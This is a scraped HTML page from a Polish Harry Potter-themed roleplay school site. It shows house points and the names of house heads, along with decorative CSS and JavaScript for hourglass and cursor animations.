

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://argomagic.pl/news/option/read/id/3645
body_size: 18230
content:
<!DOCTYPE html>
<html lang="pl">
<head>
<!DOCTYPE html>
<html lang="pl">
<head>
<meta charset="utf-8">
<title>Szkoła :: Argo Magic School</title>

<base href="https://argomagic.pl/" /><script type="text/javascript" src="system/js/jquery.min.js"></script><script src="modules/users/js/jquery.qtip.js"></script>
<script src="modules/users/js/profile-tooltips.js"></script>
<link href="modules/users/css/jquery.qtip.css" rel="stylesheet" type="text/css">
    <script>
    function setCookie(name, value, hours) {
      var expires = "";
      if (hours) {
        var d = new Date();
        d.setTime(d.getTime() + (hours*60*60*1000));
        expires = "; expires=" + d.toGMTString();
      }
      document.cookie = name + "=" + value + expires + "; path=/";
    }
    function hide_notification(){
      var input = document.getElementById("notif_id");
      if (input) setCookie(input.value, 1, 12);
      var el = document.getElementById("notification");
      if (el) el.style.display = "none";
    }
    </script><style>
    .notif-sep{ text-align:center; margin:14px 0; }
    .notif-sep img{ opacity:.65; max-width:100%; height:14px; object-fit:contain; }
  </style>
  <script>
  document.addEventListener("DOMContentLoaded", function(){
    // 1) Spróbuj znaleźć box z najnowszymi powiadomieniami
    var box = document.querySelector(".notifications");
    if (!box) {
      // fallback: znajdź link z tekstem „powiadomienia” i weź jego najbliższy kontener
      var link = Array.from(document.querySelectorAll("a"))
        .find(a => /powiadomienia|notifications/i.test(a.textContent));
      if (link) box = link.closest("fieldset, .box, .panel, div");
    }
    if (!box) return;

    // 2) Kandydaci na tytuły: h3, strong, b (różne motywy)
    var heads = box.querySelectorAll("h3, strong, b");
    var inserted = 0;

    for (var i=0; i<heads.length; i++) {
      var h = heads[i];
      // pomiń puste
      if (!h.textContent || h.textContent.trim().length < 2) continue;
      // nie duplikuj separatora przy re-renderach
      var prev = h.previousElementSibling;
      if (prev && prev.classList && prev.classList.contains("notif-sep")) continue;

      if (inserted > 0) {
        var sep = document.createElement("div");
        sep.className = "notif-sep";
        var img = document.createElement("img");
        img.src = "/uploads/files/menu/hr.png";
        img.alt = "separator";
        sep.appendChild(img);
        h.parentNode.insertBefore(sep, h);
      }
      inserted++;
    }
  });
  </script><script>
document.addEventListener("DOMContentLoaded", function(){
  var box = document.querySelector(".notifications");
  if (!box) return;
  box.querySelectorAll("*").forEach(function(el){
    var bg = getComputedStyle(el).backgroundImage;
    if (bg && bg !== "none") {
      el.style.backgroundImage = "none";
      el.style.background = "none";
      el.style.paddingLeft = "0";
    }
  });
});
</script>
<link href="themes/ArgoMagic2025/fonts/Foglihten/Foglihten.css" rel="stylesheet">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Almendra&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=STIX+Two+Text&display=swap" rel="stylesheet">

<link rel="stylesheet" href="themes/ArgoMagic2025/css/style.css">

<link rel="icon" href="https://argomagic.pl/favicon.ico">

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-223449580-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-223449580-1');
</script>
</head>

<body>

    <!-- Efekt kursora: srebrne gwiazdki -->
<script
  data-scatter="1"
  data-initscatter="3"
  data-elemsize="10"
  data-countelems="25"
  data-fallingspeed="10"
  data-lifespan="1"
  data-initopac="0.5"
  data-shapetype="normal"
  data-rotation="0"
  data-startrotated="0"
  data-colortype="multi"
  data-glow="0"
  data-glitter="10"
  data-shapenormal="star1"
  data-color="rgb(255,255,255)"
  src="/scr/cursoreffect.js">
</script>

<!-- Drugi wariant - mocniejsze srebrne światło -->
<script
  data-scatter="3"
  data-initscatter="3"
  data-elemsize="5"
  data-countelems="48"
  data-fallingspeed="10"
  data-lifespan="1"
  data-initopac="1"
  data-shapetype="normal"
  data-rotation="-15"
  data-startrotated="0"
  data-colortype="single"
  data-glow="38"
  data-glitter="10"
  data-shapenormal="star1"
  data-color="rgb(252,254,246)"
  src="/scr/cursoreffect.js">
</script>

</body>
</html>

<!--
<script data-content="[data-uri]" data-x="0" data-y="0" src="https://argomagic.nspace.pl/scr/cursor.js"></script>

<script data-scatter="1" data-initscatter="3" data-elemsize="8" data-countelems="25" data-fallingspeed="10" data-lifespan="1" data-initopac="0.5" data-shapetype="custom" data-rotation="0" data-startrotated="0" data-colortype="multi" data-glow="0" data-glitter="2" data-elementsobj-i1="✷" data-charsorder="0" data-multicolorobj-i1="rgb(255,245,51)" data-multicolorobj-i2="rgb(201,142,54)" data-colorsorder="0" src="https://argomagic.nspace.pl/scr/cursoreffect.js"></script>
--></head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-223449580-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-223449580-1');
</script>

<script data-scatter="1" data-initscatter="3" data-elemsize="2" data-countelems="30" data-fallingspeed="10" data-lifespan="1" data-initopac="0.5" data-shapetype="custom" data-rotation="0" data-startrotated="0" data-colortype="multi" data-glow="0" data-glitter="3" data-elementsobj-i1="*" data-charsorder="0" data-multicolorobj-i1="rgb(184,184,184)" data-multicolorobj-i2="rgb(240,240,240)" data-colorsorder="1" src="/scr/cursoreffect.js"></script>
<body>
<div class="content">
    <link href="themes/ArgoMagic2025/fonts/Foglihten/Foglihten.css" rel="stylesheet" type="text/css">
<link href="https://fonts.googleapis.com/css2?family=Cinzel+Decorative:wght@400;700;900&family=Cinzel:wght@400..900&family=Cormorant+Garamond:ital,wght@0,300..700;1,300..700&display=swap" rel="stylesheet">

<header>
    <div class="nice_block --header --header-v2" style="background-image: url('themes/ArgoMagic2025/logos/HogwartDay/logo1.png');">

        <div class="nice_block_content w-100 p-0">
            <div class="text-center w-100 header-logo-image">
                <img src="themes/ArgoMagic2025/gfx/logo-top.png">
            </div>
            <div class="nav-wrapper">
                <img src="themes/ArgoMagic2025/gfx/nav-left.png" class="nav-left" alt="">
                <nav>
                    <a href="index.php">Strona Główna</a>
                    <a href="pages/option/show/id/31">Statut Szkoły</a>
                    <a href="pages/option/show/id/45">Samouczek</a>
                    <a href="pages/option/show/id/10">Izba Pamięci</a>
                    <a href="pages/option/show/id/34">Dyrekcja</a>
                </nav>
                <img src="themes/ArgoMagic2025/gfx/nav-right.png" class="nav-right" alt="">
            </div>
        </div>
        <div class="--bottom-center-stars"></div>
    </div>
</header>

<div class="page-width">
<div style="display:flex;align-items:center;justify-content:center;gap:55px;margin:0.9rem auto 10px auto;max-width:900px;padding-top:5px;">
  <a href="https://polfan.pl/app/room/ams" class="hover-btn-silver">
    <img src="themes/ArgoMagic2025/gfx/btn-wielka-sala.png" alt="Wielka Sala">
  </a>

  <a href="/users/option/register/rank/0" class="hover-btn-silver">
    <img src="themes/ArgoMagic2025/gfx/btn-join.png" alt="Dołącz do nas">
  </a>

  <a href="https://discord.com/invite/hetGtwut74" class="hover-btn-silver">
    <img src="themes/ArgoMagic2025/gfx/btn-discord.png" alt="Discord">
  </a>
</div>
</div>
<style>
.hover-btn-silver img {
  height: 110px;
  width: auto;
  display: block;
  filter: drop-shadow(0 8px 10px rgba(0, 0, 0, .4));
  transition:
    transform 0.45s cubic-bezier(0.19, 1, 0.22, 1),
    filter 0.6s ease-in-out;
}

/* Efekt podświetlenia w odcieniu srebrnym + płynne rozbłyski */
.hover-btn-silver:hover img {
  transform: translateY(-5px);
  filter:
    brightness(1.25)
    drop-shadow(0 0 10px rgba(180, 180, 190, 0.85))
    drop-shadow(0 0 25px rgba(200, 200, 210, 0.65));
  animation: silverGlow 1.8s ease-in-out infinite alternate;
}

/* Magiczne pulsowanie światła */
@keyframes silverGlow {
  0% {
    filter:
      brightness(1.2)
      drop-shadow(0 0 10px rgba(190, 190, 200, 0.8))
      drop-shadow(0 0 25px rgba(210, 210, 220, 0.6));
  }
  100% {
    filter:
      brightness(1.35)
      drop-shadow(0 0 18px rgba(220, 220, 230, 0.9))
      drop-shadow(0 0 35px rgba(255, 255, 255, 0.6));
  }
}
</style>


<div class="page-width">
<!-- new.second_header -->
<div>
<style>
:root {
    /* obrazki — OK jako url(...) w zmiennych */
    --img-card: url('themes/ArgoMagic2025/gfx/dorm-table.png');
    --img-points: url('themes/ArgoMagic2025/gfx/dorm-table-points.png');

    /* ROZMIAR KARTY: bez jednostek do aspect-ratio */
    --card-w: 332;   /* bez px */
    --card-h: 294;   /* bez px */
    /* pochodne w px do width/height */
    --card-w-px: calc(var(--card-w) * 1px);
    --card-h-px: calc(var(--card-h) * 1px);

    --points-w: 147px;
    --points-h: 39px;

    --gryff: #e74c3c;
    --huff: #f1c40f;
    --rav: #3498db;
    --sly: #2ecc71;
    --txt: #eaeaea;
    --muted: #bfbfbf;
}

.houses {
    margin: 57px auto auto auto;
    display: grid;
    grid-template-columns: repeat(4, minmax(240px, 1fr));
    gap: clamp(12px, 2vw, 24px);
    justify-items: center;
    align-items: start;
    padding: 16px 0;
}

.house-card {
    position: relative;
    width: min(var(--card-w-px), 100%);
    /* kluczowa zmiana: ratio bez jednostek, bez calc() */
    aspect-ratio: var(--card-w) / var(--card-h);
    color: var(--txt);
    font-family: "Cinzel", "Cormorant Garamond", serif;
    text-shadow: 0 1px 0 rgba(0, 0, 0, .35);
}

.house-card .house-img {
    position: absolute;
    z-index: -1;
}

.house-card::before {
    content: "";
    position: absolute;
    inset: 0;
    background-image: var(--img-card);
    background-size: 100% 100%;
    background-repeat: no-repeat;
    pointer-events: none;
}

.house-inner {
    position: absolute;
    inset: 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
    padding: 28px 20px 70px; /* dół zostawiony na pastylkę z punktami */
}

.roles {
    display: flex;
    flex-direction: column;
    gap: 14px;
    width: 100%;
    max-width: 80%;
}

.role { display: flex; flex-direction: column; gap: 6px; }

.role-label {
    color: #b5b6b6;
    font-size: 18px;
    letter-spacing: .3px;
}

.role-values { display: flex; flex-direction: column; gap: 2px; }

.role-value {
    font-size: 22px;
    line-height: 1.05;
    letter-spacing: .3px;
    color: var(--muted);
}

/* delikatne zabarwienie belki kolorem domu (jak chcesz) */
.house.gryff .role-value::before { --t: rgba(231,76,60,0.14); }
.house.huff  .role-value::before { --t: rgba(190,139,24,0.14); }
.house.rav   .role-value::before { --t: rgba(40,112,171,0.14); }
.house.sly   .role-value::before { --t: rgba(26,122,63,0.14); }

.house.gryff .role-value::before,
.house.huff  .role-value::before,
.house.rav   .role-value::before,
.house.sly   .role-value::before {
  background: linear-gradient(90deg,
    rgba(255,255,255,0) 0%,
    var(--t) 20%,
    var(--t) 80%,
    rgba(255,255,255,0) 100%);
}


/* akcenty kolorystyczne */
.house.gryff .role-value { color: var(--gryff); }
.house.huff .role-value  { color: var(--huff); }
.house.rav .role-value   { color: var(--rav);  }
.house.sly .role-value   { color: var(--sly);  }

/* pastylka z punktami */
.house-points {
    position: absolute;
    left: 50%;
    bottom: -12px;
    transform: translateX(-50%);
    width: var(--points-w);
    height: var(--points-h);
    background-image: var(--img-points);
    background-size: 100% 100%;
    background-repeat: no-repeat;
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: "Cinzel", serif;
    font-size: 18px;
    letter-spacing: 2px;
}

.house-puchar {
    position: absolute;
    right: 29%;
    bottom: -8px;
}

/* KLEPSYDRA (bez dolnej kuli) */
.hourglass {
    /* ROZMIAR PNG szkła */
    --glass-w: 75.65px;
    --glass-h: 296.65px;

    /* Przezroczysta komora dolnej bańki */
    --inner-left: 14px;
    --inner-right: 14px;
    --inner-bottom: 22px;
    --inner-top: 86px;

    /* Sterowanie napełnieniem i kolorami */
    --pct: 0; /* 0–100 */
    --c1: #5b0000; /* ciemny */
    --c2: #d41717; /* jaśniejszy */

    /* Stożek nad lustrem */
    --peak-h: 28px;
    --peak-pad: 10px;    /* większe = węższy stożek */
    --peak-over: 10px;   /* ile wystaje ponad lustro */

    /* Dno „misy” */
    --bowl-pad: 0px;     /* odsunięcie od ścianek (0–8px) */
    --bowl-ell-h: 70px;  /* wysokość elipsy przy dnie */

    /* Pochodne (nie zmieniać) */
    --fill-h: calc(var(--glass-h) - var(--inner-top) - var(--inner-bottom));
    --pct01: calc(var(--pct) * 0.01);
    --level-h: calc(var(--fill-h) * var(--pct01));

    position: absolute;
    left: -23px;
    bottom: -14px;
    width: var(--glass-w);
    height: var(--glass-h);
    filter: drop-shadow(0 10px 14px rgba(0, 0, 0, .45));
}

/* Okno komory – overflow: hidden konieczne */
.hourglass .fill-clip {
    position: absolute;
    left: var(--inner-left);
    right: var(--inner-right);
    bottom: var(--inner-bottom);
    height: var(--fill-h);
    overflow: hidden;
    z-index: 1;
    transform-origin: bottom;
}

/* Poziom cieczy */
.hourglass .level {
    position: absolute;
    left: var(--bowl-pad);
    right: var(--bowl-pad);
    bottom: 0;
    height: var(--level-h);
    background:
        radial-gradient(100% 60% at 50% 0%, rgba(255, 255, 255, .18), rgba(255, 255, 255, 0) 60%),
        linear-gradient(var(--c1), var(--c1) 40%, var(--c2));
    /* maski: standard + -webkit- dla WebKit/Chromium */
    -webkit-mask:
        radial-gradient(100% 100% at 50% 100%, #000 98%, transparent 100%) bottom/100% var(--bowl-ell-h) no-repeat,
        linear-gradient(#000 0 0);
    mask:
        radial-gradient(100% 100% at 50% 100%, #000 98%, transparent 100%) bottom/100% var(--bowl-ell-h) no-repeat,
        linear-gradient(#000 0 0);

    transition: height 800ms cubic-bezier(.2,.8,.2,1);
    will-change: transform;
}

/* Stożek nad lustrem */
.hourglass .peak {
    position: absolute;
    left: calc(var(--inner-left) + var(--peak-pad));
    right: calc(var(--inner-right) + var(--peak-pad));
    bottom: calc(var(--inner-bottom) + var(--level-h) - var(--peak-h) + var(--peak-over));
    height: var(--peak-h);
    z-index: 2;
    pointer-events: none;
    background:
        radial-gradient(120% 160% at 50% 100%, rgba(255, 255, 255, .35), rgba(255, 255, 255, 0) 60%),
        radial-gradient(160% 200% at 50% 120%, var(--c2) 0 55%, var(--c1) 80%, transparent 81%);
    border-bottom-left-radius: 999px;
    border-bottom-right-radius: 999px;
    -webkit-mask: radial-gradient(100% 110% at 50% 100%, #000 70%, transparent 72%);
    mask: radial-gradient(100% 110% at 50% 100%, #000 70%, transparent 72%);
    transition: all 800ms cubic-bezier(.2,.8,.2,1);
    will-change: transform;
}

/* PNG szkła ponad wszystkim – środek PNG przezroczysty */
.hourglass img {
    position: absolute;
    inset: 0;
    width: 100%;
    height: 100%;
    z-index: 3;
    display: block;
    pointer-events: none;
}

.hourglass img{ transition: filter .2s ease; }

.hourglass:hover img.glow-red{
  filter:
    drop-shadow(0 0 6px rgba(220,0,0,.95))
    drop-shadow(0 0 16px rgba(220,0,0,.7));
}

.hourglass:hover img.glow-yellow{
  filter:
    drop-shadow(0 0 6px rgba(241,196,15,.95))
    drop-shadow(0 0 16px rgba(241,196,15,.7));
}

/* Ravenclaw – blue */
.hourglass:hover img.glow-blue{
  filter:
    drop-shadow(0 0 6px rgba(52,152,219,.95))
    drop-shadow(0 0 16px rgba(52,152,219,.7));
}

/* Slytherin – green */
.hourglass:hover img.glow-green{
  filter:
    drop-shadow(0 0 6px rgba(46,204,113,.95))
    drop-shadow(0 0 16px rgba(46,204,113,.7));
}

</style>

</div>
<!-- end:new.second_header -->
<div class="houses">

    <!-- Gryffindor -->
    <div class="house house-card gryff relative">
        <!-- Hourglass -->
        <div class="hourglass" style="--pct:0; --c1:#5b0000; --c2:#d41717; z-index:9999;" onclick="window.location.href='/scores/option/house/id/1';">
            <div class="fill-clip">
                <div class="level"></div>
            </div>
            
                    <!-- klepsydra -->
  <img src="themes/ArgoMagic2025/gfx/gryff.png" alt="-" class="glow-red" style="position:relative; z-index:5;">
  <img src="themes/ArgoMagic2025/gfx/gryff-img2.png"
       class="tail"
       alt="-"
       style="position:absolute; left:17px; top:-5px; z-index:10;">
        <div class="sand-fx"></div>
        </div>
        <!-- end:Hourglass -->
        <div class="house-inner">
            <div class="roles">
                <div class="role">
                    <div class="role-label">Opiekun:</div>
                    <div class="role-values">
                        <div class="role-value color_gryffindor-auto"><a href="users/option/profile/id/5149" title="Zobacz profil osoby!" class="nick" user_id="5149">Calista Arbore</a><br /><a href="users/option/profile/id/9252" title="Zobacz profil osoby!" class="nick" user_id="9252">Voltaire Neteyam Arbore</a></div>
                    </div>
                </div>
                <div class="role">
                    <div class="role-label">Prefekt:</div>
                    <div class="role-values">
                        <div class="role-value color_gryffindor-auto">Nieznany</div>
                    </div>
                </div>
            </div>
        </div>
        <div class="house-points color_gryffindor">4904</div>
        <!-- puchar -->

        <!-- end:puchar -->
        <img src="themes/ArgoMagic2025/gfx/gryff-img.png" class="house-img" style="left: -5px;top: -50px;" />
    </div>

    <!-- Hufflepuff -->
    <div class="house house-card huff relative">
        <!-- Hourglass -->
        <div class="hourglass" style="--pct:0; --c1:#664403; --c2:#be8b18;z-index:9999" onclick="window.location.href='/scores/option/house/id/2';">
            <div class="fill-clip">
                <div class="level"></div>
            </div>
          
            
            <img src="themes/ArgoMagic2025/gfx/huff.png" alt="" class="glow-yellow">
             <div class="sand-fx"></div>
        </div>
        <!-- end:Hourglass -->
        <div class="house-inner">
            <div class="roles">
                <div class="role">
                    <div class="role-label">Opiekun:</div>
                    <div class="role-values">
                        <div class="role-value color_hufflepuff-auto"><a href="users/option/profile/id/4279" title="Zobacz profil osoby!" class="nick" user_id="4279">Angelika Walker</a><br /><a href="users/option/profile/id/10377" title="Zobacz profil osoby!" class="nick" user_id="10377">Jungwon Yang Dallas</a></div>
                    </div>
                </div>
                <div class="role">
                    <div class="role-label">Prefekt:</div>
                    <div class="role-values">
                        <div class="role-value color_hufflepuff-auto">Nieznany</div>
                    </div>
                </div>
            </div>
        </div>
        <div class="house-points color_hufflepuff">
            9414
           
        </div>
        <!-- puchar -->

        <!-- end:puchar -->
        <img src="themes/ArgoMagic2025/gfx/huff-img.png" class="house-img" style="left:16px;top:-58px;" />
        <img src="themes/ArgoMagic2025/gfx/huff-img2.png" style="position:absolute;left: 70px;top: -12px;" />
    </div>

    <!-- RAVENCLAW -->
    <div class="house house-card rav relative">
        <!-- Hourglass -->
        <div class="hourglass" style="--pct:0; --c1:#0a2740; --c2:#2870ab;z-index:9999" onclick="window.location.href='/scores/option/house/id/3';">
            <div class="fill-clip">
                <div class="level"></div>
            </div>
            
            <img src="themes/ArgoMagic2025/gfx/rav.png" alt="" class="glow-blue">
             <div class="sand-fx"></div>
        </div>
        <!-- end:Hourglass -->
        <div class="house-inner">
            <div class="roles">
                <div class="role">
                    <div class="role-label">Opiekun:</div>
                    <div class="role-values">
                        <div class="role-value color_ravenclaw-auto"><a href="users/option/profile/id/8033" title="Zobacz profil osoby!" class="nick" user_id="8033">Finnick Odair</a><br /><a href="users/option/profile/id/10633" title="Zobacz profil osoby!" class="nick" user_id="10633">Miley Granda</a></div>
                    </div>
                </div>
                <div class="role">
                    <div class="role-label">Prefekt:</div>
                    <div class="role-values">
                        <div class="role-value color_ravenclaw-auto">Nieznany</div>
                    </div>
                </div>
            </div>
        </div>
        <div class="house-points color_ravenclaw">11120</div>
        <!-- puchar -->

        <!-- end:puchar -->
        <img src="themes/ArgoMagic2025/gfx/rav-img.png" class="house-img" style="left: 12px;top: -43px;" />
    </div>


    <!-- Slytherin -->
    <div class="house house-card sly relative">
        <!-- Hourglass -->
        <div class="hourglass" style="--pct:0; --c1:#013017; --c2:#05672e;z-index:9999" onclick="window.location.href='/scores/option/house/id/4';">
            <div class="fill-clip">
                <div class="level"></div>
            </div>
            
            <img src="themes/ArgoMagic2025/gfx/slyth.png" alt="" class="glow-green">
             <div class="sand-fx"></div>
        </div>
        <!-- end:Hourglass -->
        <div class="house-inner">
            <div class="roles">
                <div class="role">
                    <div class="role-label">Opiekun:</div>
                    <div class="role-values">
                        <div class="role-value color_slytherin-auto"><a href="users/option/profile/id/4296" title="Zobacz profil osoby!" class="nick" user_id="4296">Kassandra Grimshaw</a><br /><a href="users/option/profile/id/4161" title="Zobacz profil osoby!" class="nick" user_id="4161">Alexandra Herondale</a></div>
                    </div>
                </div>
                <div class="role">
                    <div class="role-label">Prefekt:</div>
                    <div class="role-values">
                        <div class="role-value color_slytherin-auto">Nieznany</div>
                    </div>
                </div>
            </div>
        </div>
        <div class="house-points color_slytherin">21620</div>
        <!-- puchar -->
        
        <!-- end:puchar -->
        <img src="themes/ArgoMagic2025/gfx/slyth-img.png" class="house-img" style="right: -20px;
    top: -35px; height: 150px;" />
    </div>
</div></div>
<!-- end:Table -->


<script type="text/javascript">

// Animate
function animateNumber(el, to, ms = 800) {
  const t0 = performance.now(), from = 0;
  const ease = t => 1 - Math.pow(1 - t, 3); // easeOutCubic
  (function frame(t){
    const p = Math.min(1, (t - t0) / ms);
    const v = Math.round(from + (to - from) * ease(p));
    el.textContent = v.toLocaleString('pl-PL');
    if (p < 1) requestAnimationFrame(frame);
  })(t0);
}


// Get all elements house-points, get inner text, parse to int divide by 1000 and set to hourglass --pct variable
const MAX_POINTS = 50000; // 100% klepsydry przy 50 000

document.querySelectorAll('.house-points').forEach(function(el) {
  setTimeout(function() {
    var points = parseInt(el.dataset.pct.replace(/s/g, ''), 10);
    var pct = Math.min(100, Math.round((points / MAX_POINTS) * 100));
    var hourglass = el.closest('.house-card').querySelector('.hourglass');
    if (hourglass) {
      hourglass.style.setProperty('--pct', pct);
      animateNumber(el, points, 800);
    }
  }, 1500);

  el.dataset.pct = el.innerText;
  el.innerHTML = '0';
});


</script>

<script>
/**
 * Ustaw nowy poziom piasku i odtwórz efekt „przelewania” zależnie od zmiany punktów.
 * @param {HTMLElement} houseEl - kontener .house (lub od razu .hourglass)
 * @param {number} newPoints    - nowe punkty domu
 * @param {number} oldPoints    - poprzednie punkty domu
 * @param {number} maxPoints    - opcjonalnie, ile punktów odpowiada pełnej klepsydrze (np. 100000)
 */
function updateHourglass(houseEl, newPoints, oldPoints, maxPoints){
  const hg = houseEl.querySelector('.hourglass') || houseEl;
  const fx = hg.querySelector('.sand-fx');
  const delta = (newPoints||0) - (oldPoints||0);

  // 1) Zmień poziom piasku (jeśli używasz CSS variable --pct jako % napełnienia)
  if (typeof maxPoints === 'number' && maxPoints > 0){
    const pct = Math.max(0, Math.min(100, (newPoints / maxPoints) * 100));
    hg.style.setProperty('--pct', pct.toFixed(2));
    // przykład: jeśli wysokość .level = calc(var(--pct) * 1% * H), transition z CSS zrobi resztę
  }

  // 2) Zagraj animację ziaren zależnie od |delta|
  const count = Math.min(Math.max(Math.abs(delta), 6), 80);   // 6..80 ziaren
  const baseT = 900 + Math.min(Math.abs(delta) * 25, 2000);   // 0.9s .. ~2.9s
  spawnSandGrains(fx, count, baseT, delta >= 0);
}

// generator ziarenek – wolniejsze spadanie
function spawnSandGrains(container, n, baseTime, isDown){
  if (!container) return;
  const w = container.clientWidth  || 1;
  const h = container.clientHeight || 1;
  const neckX = w * 0.50;
  const neckY = h * 0.35;

  for (let i=0; i<n; i++){
    const g = document.createElement('div');
    g.className = 'sand-grain' + (isDown ? '' : ' up');

    const sx = neckX + (Math.random()*8 - 4);
    const sy = neckY + (Math.random()*6 - 3);
    const ex = sx + (Math.random()*30 - 15);
    const ey = isDown ? h*0.80 + (Math.random()*16 - 8)
                      : h*0.05 + (Math.random()*16 - 8);

    // WOLNIEJ: 1.4–2.0x baseTime
    const t  = baseTime * (1.4 + Math.random()*0.6);
    const dl = Math.random()*220;

    g.style.setProperty('--sx', (sx - neckX) + 'px');
    g.style.setProperty('--sy', (sy - neckY) + 'px');
    g.style.setProperty('--ex', (ex - neckX) + 'px');
    g.style.setProperty('--ey', (ey - neckY) + 'px');
    g.style.setProperty('--t',  Math.round(t) + 'ms');

    g.style.left = neckX + 'px';
    g.style.top  = neckY + 'px';
    g.style.animationDelay = dl + 'ms';

    container.appendChild(g);
    g.addEventListener('animationend', () => g.remove());
  }
}
/* PRZYKŁAD UŻYCIA:
   Wywołaj to, gdy zapiszesz dodawanie punktów dla domu id=1 (Gryffindor).
   Załóżmy, że masz element .house[data-house="1"].
*/
function onPointsSavedGryff(newPts, oldPts){
  const house = document.querySelector('.house.gryff');
  // Jeśli chcesz, aby 100% = 50 000 pkt:
  updateHourglass(house, newPts, oldPts, 50000);
}
</script>

<script>
// === pomoc: parsuj „23 122 🏆” → 23122 (jeśli potrzebne także tutaj)
function parsePoints(text){
  const n=(text||'').replace(/[^d]/g,'');
  return n?parseInt(n,10):0;
}


// --- GENERATOR ZIAREN (wolniejsze spadanie) ---
function spawnSandGrains(container, n, baseTime, isDown){
  if (!container) return;
  const w = container.clientWidth  || 1;
  const h = container.clientHeight || 1;
  const neckX = w * 0.50;
  const neckY = h * 0.35;

  for (let i=0; i<n; i++){
    const g = document.createElement('div');
    g.className = 'sand-grain' + (isDown ? '' : ' up');

    const sx = neckX + (Math.random()*8 - 4);
    const sy = neckY + (Math.random()*6 - 3);
    const ex = sx + (Math.random()*30 - 15);
    const ey = isDown ? h*0.80 + (Math.random()*16 - 8)
                      : h*0.05 + (Math.random()*16 - 8);

    // wolniejsze spadanie (1.4–2.0x)
    const t  = baseTime * (1.4 + Math.random()*0.6);
    const dl = Math.random()*220;

    g.style.setProperty('--sx', (sx - neckX) + 'px');
    g.style.setProperty('--sy', (sy - neckY) + 'px');
    g.style.setProperty('--ex', (ex - neckX) + 'px');
    g.style.setProperty('--ey', (ey - neckY) + 'px');
    g.style.setProperty('--t',  Math.round(t) + 'ms');

    g.style.left = neckX + 'px';
    g.style.top  = neckY + 'px';
    g.style.animationDelay = dl + 'ms';

    container.appendChild(g);
    g.addEventListener('animationend', () => g.remove());
  }
}

// --- AMBIENT: ziarenka z losowym interwałem ---
function startAmbientTrickle(hg, grainsPerTick=6, baseInterval=3000){
  if (!hg || hg.dataset.ambientStarted) return;
  hg.dataset.ambientStarted = '1';

  let fx = hg.querySelector('.sand-fx');
  if (!fx){
    fx = document.createElement('div');
    fx.className = 'sand-fx';
    hg.appendChild(fx);
  }

  // funkcja powtarzająca się z losowym odstępem
  function loop(){
    if (window.matchMedia && window.matchMedia('(prefers-reduced-motion: reduce)').matches) return;

    const n  = Math.max(3, Math.round(grainsPerTick * (0.85 + Math.random()*0.5)));
    const bt = 1800 + Math.random()*1200;
    spawnSandGrains(fx, n, bt, true);

    // kolejny „tick” po losowym czasie (2.5–4.5 s)
    const nextDelay = baseInterval * (0.8 + Math.random()*0.6);
    setTimeout(loop, nextDelay);
  }

  loop(); // uruchom pierwszy cykl
}

// --- WŁĄCZ AMBIENT DLA KAŻDEJ KLEPSYDRY ---
(function(){
  document.querySelectorAll('.house .hourglass, .hourglass').forEach(hg=>{
    startAmbientTrickle(hg, 6, 3000); // 6 ziaren, średnio co 3 s (z losowością)
  });
})();
</script>

<script>
document.addEventListener('DOMContentLoaded', function () {
  // Szukamy napisów "OPIEKUN:" i "PREFEKT:" w każdej karcie domu
  document.querySelectorAll('.house, .house-card, .scores-card, .card').forEach(function(card){
    const all = card.querySelectorAll('*');

    // Znajdź labelki po tekście (nie musisz znać klas)
    const labels = Array.from(all).filter(function(el){
      const t = (el.textContent || '').trim().toUpperCase();
      return t === 'OPIEKUN:' || t === 'PREFEKT:';
    });

    labels.forEach(function(label){
      // 1) sama etykieta z mocniejszą belką
      label.classList.add('belt-effect', 'belt-strong');

      // 2) dwie kolejne linie pod etykietą (imiona/nazwiska)
      const parent = label.parentElement;
      if (!parent) return;

      const children = Array.from(parent.children);
      const idx = children.indexOf(label);

      // weź najwyżej dwie kolejne pozycje blokowe/inline-block z tekstem
      const nextTwo = children.slice(idx + 1, idx + 3).filter(function(n){
        return (n.textContent || '').trim().length > 0;
      });

      nextTwo.forEach(function(n){ n.classList.add('belt-effect'); });
    });
  });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function () {
  // Normalizacja tekstu do porównań
  const norm = t => (t || "")
    .replace(/u00A0/g, " ")   // NBSP -> spacja
    .replace(/s+/g, " ")      // zbij wielokrotne spacje/enter
    .trim().toUpperCase();

  // Weź wszystkie potencjalne karty (i fallback na całe body)
  const scopes = document.querySelectorAll('.house, .house-card, .scores-card, .card') 
               || [document.body];

  scopes.forEach(scope => {
    // Przejdź po elementach wewnątrz karty
    const all = scope.querySelectorAll('*');

    all.forEach(el => {
      const t = norm(el.textContent);
      if (!(t.includes('OPIEKUN:') || t.includes('PREFEKT:'))) return;

      // 1) Etykieta
      el.classList.add('belt-effect', 'belt-strong');

      // 2) Dwie kolejne "teksto-nośne" pozycje w DOM (następne elementy)
      let node = el;
      let added = 0;
      while (node && added < 2) {
        node = node.nextElementSibling;
        if (!node) break;
        const txt = norm(node.textContent);
        if (txt.length > 0) {
          node.classList.add('belt-effect');
          added++;
        }
      }
    });
  });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function () {
  const norm = t => (t||"").replace(/u00A0/g," ").replace(/s+/g," ").trim().toUpperCase();
  (document.querySelectorAll('.house, .house-card, .scores-card, .card') || [document.body]).forEach(scope=>{
    scope.querySelectorAll('*').forEach(el=>{
      const T = norm(el.textContent);
      if (!(T.includes('OPIEKUN') || T.includes('PREFEKT'))) return;

      el.classList.add('belt-effect','belt-strong');   // etykieta
      let n = el, added = 0;
      while (n && added < 2) {                         // dwie linie pod etykietą
        n = n.nextElementSibling;
        if (!n) break;
        if (norm(n.textContent).length) { n.classList.add('belt-effect'); added++; }
      }
    });
  });
});
</script>

    <div class="flex-grid">
        <div class="col">
